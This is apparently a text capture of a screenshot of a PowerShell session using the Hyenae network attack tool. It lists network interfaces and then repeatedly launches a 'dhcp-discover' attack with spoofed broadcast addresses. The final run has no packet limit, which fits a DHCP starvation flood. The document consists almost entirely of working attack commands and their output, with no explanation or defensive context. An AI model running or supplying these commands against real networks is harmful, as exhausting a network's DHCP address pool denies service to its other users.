 Windows Powershell
-a--- 31-08-2009 11:14:18 35147 LICENSE
-a--- 31-08-2009 11:14:18 21401 README
-a--- 31-08-2009 11:14:16 550560 WinPcap_4_0_2.exe
PS C:\Program Files\Hyenae> .\hyenae.exe -l
* Initializing
* Obtaining network interfaces
> 1. \Device\NPF_{EB4D229A-09BB-4491-9B16-6EFB3EB4BABE}
> 2. \Device\NPF_{E5F1C4AF-DADE-4469-9199-07C36C616D67}
> 3. \Device\NPF_{9E91E891-32D4-46E3-AC6A-6970C1B3C4B3}
> 4. \Device\NPF_{96F71649-E994-4483-A123-FE39CE76101F}
> 5. \Device\NPF_{CCB6848C-DE66-47E9-A1E7-90A09DA1D7CE}
* Finished: 5 network interfaces found
PS C:\Program Files\Hyenae>
PS C:\Program Files\Hyenae> .\hyenae.exe -I 5 -a dhcp-discover -s %-0.0.0.0 -d ff:ff:ff:ff
:ff:ff-255.255.255.255 -C 1
* Initializing
* Opening network interface (\Device\NPF_{CCB6848C-DE66-47E9-A1E7-90A09DA1D7CE})
* Launching attack
Press any key to stop
* Finished: 1 packets sent (295 bytes) in 0.1 seconds
PS C:\Program Files\Hyenae> .\hyenae.exe -I 5 -a dhcp-discover -s %-0.0.0.0 -d ff:ff:ff:ff
:ff:ff-255.255.255.255 -C 1
* Initializing
* Opening network interface (\Device\NPF_{CCB6848C-DE66-47E9-A1E7-90A09DA1D7CE})
* Launching attack
Press any key to stop
* Finished: 1 packets sent (295 bytes) in less than 0.1 seconds
PS C:\Program Files\Hyenae> .\hyenae.exe -I 5 -a dhcp-discover -s %-0.0.0.0 -d ff:ff:ff:ff
:ff:ff-255.255.255.255
* Initializing
* Opening network interface (\Device\NPF_{CCB6848C-DE66-47E9-A1E7-90A09DA1D7CE})
* Launching attack
Press any key to stop
PS C:\Program Files\Hyenae>